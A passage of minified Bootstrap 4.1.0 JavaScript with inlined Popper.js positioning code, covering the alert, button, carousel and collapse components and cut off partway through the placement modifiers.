!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],e):e(t.bootstrap={},t.jQuery)}(this,function(t,e){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function c(r){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{},e=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o,t).enumerable}))),e.forEach(function(t){var e,n,i;e=r,i=o[n=t],n in e?Object.defineProperty(e,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[n]=i})}return r}for(var r,n,o,a,l,f,h,u,d,p,g,m,_,v,E,y,b,T,C,w,I,D,A,S,O,N,k,L,P,x,j,R,M,H,W,F,U,B,K,V,Q,Y,G,q,z,X,J,Z,$,tt,et,nt,it,rt,ot,st,at,lt,ct,ft,ht,ut,dt,pt,gt=function(i){var e="transitionend";function t(t){var e=this,n=!1;return i(this).one(l.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||l.triggerTransitionEnd(e)},t),this}var l={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return 0<i(document).find(e).length?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=i(t).css("transition-duration");return parseFloat(e)?(e=e.split(",")[0],1e3*parseFloat(e)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){i(t).trigger(e)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var r=n[i],o=e[i],s=o&&l.isElement(o)?"element":(a=o,{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(r).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+r+'".')}var a}};return i.fn.emulateTransitionEnd=t,i.event.special[l.TRANSITION_END]={bindType:e,delegateType:e,handle:function(t){if(i(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},l}(e=e&&e.hasOwnProperty("default")?e.default:e),mt=(n="alert",a="."+(o="bs.alert"),l=(r=e).fn[n],f={CLOSE:"close"+a,CLOSED:"closed"+a,CLICK_DATA_API:"click"+a+".data-api"},h="alert",u="fade",d="show",p=function(){function i(t){this._element=t}var t=i.prototype;return t.close=function(t){t=t||this._element;var e=this._getRootElement(t);this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},t.dispose=function(){r.removeData(this._element,o),this._element=null},t._getRootElement=function(t){var e=gt.getSelectorFromElement(t),n=!1;return e&&(n=r(e)[0]),n||(n=r(t).closest("."+h)[0]),n},t._triggerCloseEvent=function(t){var e=r.Event(f.CLOSE);return r(t).trigger(e),e},t._removeElement=function(e){var n=this;if(r(e).removeClass(d),r(e).hasClass(u)){var t=gt.getTransitionDurationFromElement(e);r(e).one(gt.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(t)}else this._destroyElement(e)},t._destroyElement=function(t){r(t).detach().trigger(f.CLOSED).remove()},i._jQueryInterface=function(n){return this.each(function(){var t=r(this),e=t.data(o);e||(e=new i(this),t.data(o,e)),"close"===n&&e[n](this)})},i._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(i,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),i}(),r(document).on(f.CLICK_DATA_API,'[data-dismiss="alert"]',p._handleDismiss(new p)),r.fn[n]=p._jQueryInterface,r.fn[n].Constructor=p,r.fn[n].noConflict=function(){return r.fn[n]=l,p._jQueryInterface},p),_t=(m="button",v="."+(_="bs.button"),E=".data-api",y=(g=e).fn[m],b="active",T="btn",w='[data-toggle^="button"]',I='[data-toggle="buttons"]',D="input",A=".active",S=".btn",O={CLICK_DATA_API:"click"+v+E,FOCUS_BLUR_DATA_API:(C="focus")+v+E+" blur"+v+E},N=function(){function n(t){this._element=t}var t=n.prototype;return t.toggle=function(){var t=!0,e=!0,n=g(this._element).closest(I)[0];if(n){var i=g(this._element).find(D)[0];if(i){if("radio"===i.type)if(i.checked&&g(this._element).hasClass(b))t=!1;else{var r=g(n).find(A)[0];r&&g(r).removeClass(b)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!g(this._element).hasClass(b),g(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!g(this._element).hasClass(b)),t&&g(this._element).toggleClass(b)},t.dispose=function(){g.removeData(this._element,_),this._element=null},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(_);t||(t=new n(this),g(this).data(_,t)),"toggle"===e&&t[e]()})},s(n,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),n}(),g(document).on(O.CLICK_DATA_API,w,function(t){t.preventDefault();var e=t.target;g(e).hasClass(T)||(e=g(e).closest(S)),N._jQueryInterface.call(g(e),"toggle")}).on(O.FOCUS_BLUR_DATA_API,w,function(t){var e=g(t.target).closest(S)[0];g(e).toggleClass(C,/^focus(in)?$/.test(t.type))}),g.fn[m]=N._jQueryInterface,g.fn[m].Constructor=N,g.fn[m].noConflict=function(){return g.fn[m]=y,N._jQueryInterface},N),vt=(L="carousel",x="."+(P="bs.carousel"),j=".data-api",R=(k=e).fn[L],M={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},H={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},W="next",F="prev",U="left",B="right",K={SLIDE:"slide"+x,SLID:"slid"+x,KEYDOWN:"keydown"+x,MOUSEENTER:"mouseenter"+x,MOUSELEAVE:"mouseleave"+x,TOUCHEND:"touchend"+x,LOAD_DATA_API:"load"+x+j,CLICK_DATA_API:"click"+x+j},V="carousel",Q="active",Y="slide",G="carousel-item-right",q="carousel-item-left",z="carousel-item-next",X="carousel-item-prev",J={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},Z=function(){function o(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(e),this._element=k(t)[0],this._indicatorsElement=k(this._element).find(J.INDICATORS)[0],this._addEventListeners()}var t=o.prototype;return t.next=function(){this._isSliding||this._slide(W)},t.nextWhenVisible=function(){!document.hidden&&k(this._element).is(":visible")&&"hidden"!==k(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(F)},t.pause=function(t){t||(this._isPaused=!0),k(this._element).find(J.NEXT_PREV)[0]&&(gt.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(t){var e=this;this._activeElement=k(this._element).find(J.ACTIVE_ITEM)[0];var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)k(this._element).one(K.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=n<t?W:F;this._slide(i,this._items[t])}},t.dispose=function(){k(this._element).off(x),k.removeData(this._element,P),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(t){return t=c({},M,t),gt.typeCheckConfig(L,t,H),t},t._addEventListeners=function(){var e=this;this._config.keyboard&&k(this._element).on(K.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(k(this._element).on(K.MOUSEENTER,function(t){return e.pause(t)}).on(K.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&k(this._element).on(K.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval)}))},t._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},t._getItemIndex=function(t){return this._items=k.makeArray(k(t).parent().find(J.ITEM)),this._items.indexOf(t)},t._getItemByDirection=function(t,e){var n=t===W,i=t===F,r=this._getItemIndex(e),o=this._items.length-1;if((i&&0===r||n&&r===o)&&!this._config.wrap)return e;var s=(r+(t===F?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(k(this._element).find(J.ACTIVE_ITEM)[0]),r=k.Event(K.SLIDE,{relatedTarget:t,direction:e,from:i,to:n});return k(this._element).trigger(r),r},t._setActiveIndicatorElement=function(t){if(this._indicatorsElement){k(this._indicatorsElement).find(J.ACTIVE).removeClass(Q);var e=this._indicatorsElement.children[this._getItemIndex(t)];e&&k(e).addClass(Q)}},t._slide=function(t,e){var n,i,r,o=this,s=k(this._element).find(J.ACTIVE_ITEM)[0],a=this._getItemIndex(s),l=e||s&&this._getItemByDirection(t,s),c=this._getItemIndex(l),f=Boolean(this._interval);if(t===W?(n=q,i=z,r=U):(n=G,i=X,r=B),l&&k(l).hasClass(Q))this._isSliding=!1;else if(!this._triggerSlideEvent(l,r).isDefaultPrevented()&&s&&l){this._isSliding=!0,f&&this.pause(),this._setActiveIndicatorElement(l);var h=k.Event(K.SLID,{relatedTarget:l,direction:r,from:a,to:c});if(k(this._element).hasClass(Y)){k(l).addClass(i),gt.reflow(l),k(s).addClass(n),k(l).addClass(n);var u=gt.getTransitionDurationFromElement(s);k(s).one(gt.TRANSITION_END,function(){k(l).removeClass(n+" "+i).addClass(Q),k(s).removeClass(Q+" "+i+" "+n),o._isSliding=!1,setTimeout(function(){return k(o._element).trigger(h)},0)}).emulateTransitionEnd(u)}else k(s).removeClass(Q),k(l).addClass(Q),this._isSliding=!1,k(this._element).trigger(h);f&&this.cycle()}},o._jQueryInterface=function(i){return this.each(function(){var t=k(this).data(P),e=c({},M,k(this).data());"object"==typeof i&&(e=c({},e,i));var n="string"==typeof i?i:e.slide;if(t||(t=new o(this,e),k(this).data(P,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&(t.pause(),t.cycle())})},o._dataApiClickHandler=function(t){var e=gt.getSelectorFromElement(this);if(e){var n=k(e)[0];if(n&&k(n).hasClass(V)){var i=c({},k(n).data(),k(this).data()),r=this.getAttribute("data-slide-to");r&&(i.interval=!1),o._jQueryInterface.call(k(n),i),r&&k(n).data(P).to(r),t.preventDefault()}}},s(o,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return M}}]),o}(),k(document).on(K.CLICK_DATA_API,J.DATA_SLIDE,Z._dataApiClickHandler),k(window).on(K.LOAD_DATA_API,function(){k(J.DATA_RIDE).each(function(){var t=k(this);Z._jQueryInterface.call(t,t.data())})}),k.fn[L]=Z._jQueryInterface,k.fn[L].Constructor=Z,k.fn[L].noConflict=function(){return k.fn[L]=R,Z._jQueryInterface},Z),Et=(tt="collapse",nt="."+(et="bs.collapse"),it=($=e).fn[tt],rt={toggle:!0,parent:""},ot={toggle:"boolean",parent:"(string|element)"},st={SHOW:"show"+nt,SHOWN:"shown"+nt,HIDE:"hide"+nt,HIDDEN:"hidden"+nt,CLICK_DATA_API:"click"+nt+".data-api"},at="show",lt="collapse",ct="collapsing",ft="collapsed",ht="width",ut="height",dt={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},pt=function(){function a(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=$.makeArray($('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=$(dt.DATA_TOGGLE),i=0;i<n.length;i++){var r=n[i],o=gt.getSelectorFromElement(r);null!==o&&0<$(o).filter(t).length&&(this._selector=o,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=a.prototype;return t.toggle=function(){$(this._element).hasClass(at)?this.hide():this.show()},t.show=function(){var t,e,n=this;if(!this._isTransitioning&&!$(this._element).hasClass(at)&&(this._parent&&0===(t=$.makeArray($(this._parent).find(dt.ACTIVES).filter('[data-parent="'+this._config.parent+'"]'))).length&&(t=null),!(t&&(e=$(t).not(this._selector).data(et))&&e._isTransitioning))){var i=$.Event(st.SHOW);if($(this._element).trigger(i),!i.isDefaultPrevented()){t&&(a._jQueryInterface.call($(t).not(this._selector),"hide"),e||$(t).data(et,null));var r=this._getDimension();$(this._element).removeClass(lt).addClass(ct),(this._element.style[r]=0)<this._triggerArray.length&&$(this._triggerArray).removeClass(ft).attr("aria-expanded",!0),this.setTransitioning(!0);var o="scroll"+(r[0].toUpperCase()+r.slice(1)),s=gt.getTransitionDurationFromElement(this._element);$(this._element).one(gt.TRANSITION_END,function(){$(n._element).removeClass(ct).addClass(lt).addClass(at),n._element.style[r]="",n.setTransitioning(!1),$(n._element).trigger(st.SHOWN)}).emulateTransitionEnd(s),this._element.style[r]=this._element[o]+"px"}}},t.hide=function(){var t=this;if(!this._isTransitioning&&$(this._element).hasClass(at)){var e=$.Event(st.HIDE);if($(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();if(this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",gt.reflow(this._element),$(this._element).addClass(ct).removeClass(lt).removeClass(at),0<this._triggerArray.length)for(var i=0;i<this._triggerArray.length;i++){var r=this._triggerArray[i],o=gt.getSelectorFromElement(r);if(null!==o)$(o).hasClass(at)||$(r).addClass(ft).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var s=gt.getTransitionDurationFromElement(this._element);$(this._element).one(gt.TRANSITION_END,function(){t.setTransitioning(!1),$(t._element).removeClass(ct).addClass(lt).trigger(st.HIDDEN)}).emulateTransitionEnd(s)}}},t.setTransitioning=function(t){this._isTransitioning=t},t.dispose=function(){$.removeData(this._element,et),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(t){return(t=c({},rt,t)).toggle=Boolean(t.toggle),gt.typeCheckConfig(tt,t,ot),t},t._getDimension=function(){return $(this._element).hasClass(ht)?ht:ut},t._getParent=function(){var n=this,t=null;gt.isElement(this._config.parent)?(t=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(t=this._config.parent[0])):t=$(this._config.parent)[0];var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return $(t).find(e).each(function(t,e){n._addAriaAndCollapsedClass(a._getTargetFromElement(e),[e])}),t},t._addAriaAndCollapsedClass=function(t,e){if(t){var n=$(t).hasClass(at);0<e.length&&$(e).toggleClass(ft,!n).attr("aria-expanded",n)}},a._getTargetFromElement=function(t){var e=gt.getSelectorFromElement(t);return e?$(e)[0]:null},a._jQueryInterface=function(i){return this.each(function(){var t=$(this),e=t.data(et),n=c({},rt,t.data(),"object"==typeof i&&i);if(!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||(e=new a(this,n),t.data(et,e)),"string"==typeof i){if("undefined"==typeof e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return rt}}]),a}(),$(document).on(st.CLICK_DATA_API,dt.DATA_TOGGLE,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=$(this),e=gt.getSelectorFromElement(this);$(e).each(function(){var t=$(this),e=t.data(et)?"toggle":n.data();pt._jQueryInterface.call(t,e)})}),$.fn[tt]=pt._jQueryInterface,$.fn[tt].Constructor=pt,$.fn[tt].noConflict=function(){return $.fn[tt]=it,pt._jQueryInterface},pt),yt="undefined"!=typeof window&&"undefined"!=typeof document,bt=["Edge","Trident","Firefox"],Tt=0,Ct=0;Ct<bt.length;Ct+=1)if(yt&&0<=navigator.userAgent.indexOf(bt[Ct])){Tt=1;break}var wt=yt&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},Tt))}};function It(t){return t&&"[object Function]"==={}.toString.call(t)}function Dt(t,e){if(1!==t.nodeType)return[];var n=getComputedStyle(t,null);return e?n[e]:n}function At(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function St(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=Dt(t),n=e.overflow,i=e.overflowX,r=e.overflowY;return/(auto|scroll|overlay)/.test(n+r+i)?t:St(At(t))}var Ot={},Nt=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"all";if(t=t.toString(),Ot.hasOwnProperty(t))return Ot[t];switch(t){case"11":Ot[t]=-1!==navigator.userAgent.indexOf("Trident");break;case"10":Ot[t]=-1!==navigator.appVersion.indexOf("MSIE 10");break;case"all":Ot[t]=-1!==navigator.userAgent.indexOf("Trident")||-1!==navigator.userAgent.indexOf("MSIE")}return Ot.all=Ot.all||Object.keys(Ot).some(function(t){return Ot[t]}),Ot[t]};function kt(t){if(!t)return document.documentElement;for(var e=Nt(10)?document.body:null,n=t.offsetParent;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TD","TABLE"].indexOf(n.nodeName)&&"static"===Dt(n,"position")?kt(n):n:t?t.ownerDocument.documentElement:document.documentElement}function Lt(t){return null!==t.parentNode?Lt(t.parentNode):t}function Pt(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?t:e,r=n?e:t,o=document.createRange();o.setStart(i,0),o.setEnd(r,0);var s,a,l=o.commonAncestorContainer;if(t!==l&&e!==l||i.contains(r))return"BODY"===(a=(s=l).nodeName)||"HTML"!==a&&kt(s.firstElementChild)!==s?kt(l):l;var c=Lt(t);return c.host?Pt(c.host,e):Pt(t,Lt(e).host)}function xt(t){var e="top"===(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var i=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||i)[e]}return t[e]}function jt(t,e){var n="x"===e?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"],10)+parseFloat(t["border"+i+"Width"],10)}function Rt(t,e,n,i){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],Nt(10)?n["offset"+t]+i["margin"+("Height"===t?"Top":"Left")]+i["margin"+("Height"===t?"Bottom":"Right")]:0)}function Mt(){var t=document.body,e=document.documentElement,n=Nt(10)&&getComputedStyle(e);return{height:Rt("Height",t,e,n),width:Rt("Width",t,e,n)}}var Ht=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},Wt=function(){function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}}(),Ft=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},Ut=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t};function Bt(t){return Ut({},t,{right:t.left+t.width,bottom:t.top+t.height})}function Kt(t){var e={};try{if(Nt(10)){e=t.getBoundingClientRect();var n=xt(t,"top"),i=xt(t,"left");e.top+=n,e.left+=i,e.bottom+=n,e.right+=i}else e=t.getBoundingClientRect()}catch(t){}var r={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},o="HTML"===t.nodeName?Mt():{},s=o.width||t.clientWidth||r.right-r.left,a=o.height||t.clientHeight||r.bottom-r.top,l=t.offsetWidth-s,c=t.offsetHeight-a;if(l||c){var f=Dt(t);l-=jt(f,"x"),c-=jt(f,"y"),r.width-=l,r.height-=c}return Bt(r)}function Vt(t,e){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=Nt(10),r="HTML"===e.nodeName,o=Kt(t),s=Kt(e),a=St(t),l=Dt(e),c=parseFloat(l.borderTopWidth,10),f=parseFloat(l.borderLeftWidth,10);n&&"HTML"===e.nodeName&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=Bt({top:o.top-s.top-c,left:o.left-s.left-f,width:o.width,height:o.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=parseFloat(l.marginTop,10),d=parseFloat(l.marginLeft,10);h.top-=c-u,h.bottom-=c-u,h.left-=f-d,h.right-=f-d,h.marginTop=u,h.marginLeft=d}return(i&&!n?e.contains(a):e===a&&"BODY"!==a.nodeName)&&(h=function(t,e){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=xt(e,"top"),r=xt(e,"left"),o=n?-1:1;return t.top+=i*o,t.bottom+=i*o,t.left+=r*o,t.right+=r*o,t}(h,e)),h}function Qt(t){if(!t||!t.parentElement||Nt())return document.documentElement;for(var e=t.parentElement;e&&"none"===Dt(e,"transform");)e=e.parentElement;return e||document.documentElement}function Yt(t,e,n,i){var r=4<arguments.length&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},s=r?Qt(t):Pt(t,e);if("viewport"===i)o=function(t){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,i=Vt(t,n),r=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),s=e?0:xt(n),a=e?0:xt(n,"left");return Bt({top:s-i.top+i.marginTop,left:a-i.left+i.marginLeft,width:r,height:o})}(s,r);else{var a=void 0;"scrollParent"===i?"BODY"===(a=St(At(e))).nodeName&&(a=t.ownerDocument.documentElement):a="window"===i?t.ownerDocument.documentElement:i;var l=Vt(a,s,r);if("HTML"!==a.nodeName||function t(e){var n=e.nodeName;return"BODY"!==n&&"HTML"!==n&&("fixed"===Dt(e,"position")||t(At(e)))}(s))o=l;else{var c=Mt(),f=c.height,h=c.width;o.top+=l.top-l.marginTop,o.bottom=f+l.top,o.left+=l.left-l.marginLeft,o.right=h+l.left}}return o.left+=n,o.top+=n,o.right-=n,o.bottom-=n,o}function Gt(t,e,i,n,r){var o=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var s=Yt(i,n,o,r),a={top:{width:s.width,height:e.top-s.top},right:{width:s.right-e.right,height:s.height},bottom:{width:s.width,height:s.bottom-e.bottom},left:{width:e.left-s.left,height:s.height}},l=Object.keys(a).map(function(t){return Ut({key:t},a[t],{area:(e=a[t],e.width*e.height)});var e}).sort(function(t,e){return e.area-t.area}),c=l.filter(function(t){var e=t.width,n=t.height;return e>=i.clientWidth&&n>=i.clientHeight}),f=0<c.length?c[0].key:l[0].key,h=t.split("-")[1];return f+(h?"-"+h:"")}function qt(t,e,n){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return Vt(n,i?Qt(e):Pt(e,n),i)}function zt(t){var e=getComputedStyle(t),n=parseFloat(e.marginTop)+parseFloat(e.marginBottom),i=parseFloat(e.marginLeft)+parseFloat(e.marginRight);return{width:t.offsetWidth+i,height:t.offsetHeight+n}}function Xt(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function Jt(t,e,n){n=n.split("-")[0];var i=zt(t),r={width:i.width,height:i.height},o=-1!==["right","left"].indexOf(n),s=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return r[s]=e[s]+e[l]/2-i[l]/2,r[a]=n===a?e[a]-i[c]:e[Xt(a)],r}function Zt(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function $t(t,n,e){return(void 0===e?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var i=Zt(t,function(t){return t[e]===n});return t.indexOf(i)}(t,"name",e))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var e=t.function||t.fn;t.enabled&&It(e)&&(n.offsets.popper=Bt(n.offsets.popper),n.offsets.reference=Bt(n.offsets.reference),n=e(n,t))}),n}function te(t,n){return t.some(function(t){var e=t.name;return t.enabled&&e===n})}function ee(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<e.length;i++){var r=e[i],o=r?""+r+n:t;if("undefined"!=typeof document.body.style[o])return o}return null}function ne(t){var e=t.ownerDocument;return e?e.defaultView:window}function ie(t,e,n,i){n.updateBound=i,ne(t).addEventListener("resize",n.updateBound,{passive:!0});var r=St(t);return function t(e,n,i,r){var o="BODY"===e.nodeName,s=o?e.ownerDocument.defaultView:e;s.addEventListener(n,i,{passive:!0}),o||t(St(s.parentNode),n,i,r),r.push(s)}(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}function re(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,ne(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function oe(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function se(n,i){Object.keys(i).forEach(function(t){var e="";-1!==["width","height","top","right","bottom","left"].indexOf(t)&&oe(i[t])&&(e="px"),n.style[t]=i[t]+e})}function ae(t,e,n){var i=Zt(t,function(t){return t.name===e}),r=!!i&&t.some(function(t){return t.name===n&&t.enabled&&t.order<i.order});if(!r){var o="`"+e+"`",s="`"+n+"`";console.warn(s+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return r}var le=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ce=le.slice(3);function fe(t){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=ce.indexOf(t),i=ce.slice(n+1).concat(ce.slice(0,n));return e?i.reverse():i}var he={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function ue(t,r,o,e){var s=[0,0],a=-1!==["right","left"].indexOf(e),n=t.split(/(\+|\-)/).map(function(t){return t.trim()}),i=n.indexOf(Zt(n,function(t){return-1!==t.search(/,|\s/)}));n[i]&&-1===n[i].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==i?[n.slice(0,i).concat([n[i].split(l)[0]]),[n[i].split(l)[1]].concat(n.slice(i+1))]:[n];return(c=c.map(function(t,e){var n=(1===e?!a:a)?"height":"width",i=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,i=!0,t):i?(t[t.length-1]+=e,i=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,n,i){var r=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+r[1],s=r[2];if(!o)return t;if(0===s.indexOf("%")){var a=void 0;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=i}return Bt(a)[e]/100*o}if("vh"===s||"vw"===s)return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o;return o}(t,n,r,o)})})).forEach(function(n,i){n.forEach(function(t,e){oe(t)&&(s[i]+=t*("-"===n[e-1]?-1:1))})}),s}var de={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],i=e.split("-")[1];if(i){var r=t.offsets,o=r.reference,s=r.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",c=a?"width":"height",f={start:Ft({},l,o[l]),end:Ft({},l,o[l]+o[c]-s[c])};t.offsets.popper=Ut({},s,f[i])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,i=t.placement,r=t.offsets,o=r.popper,s=r.reference,a=i.split("-")[0],l=void 0;return 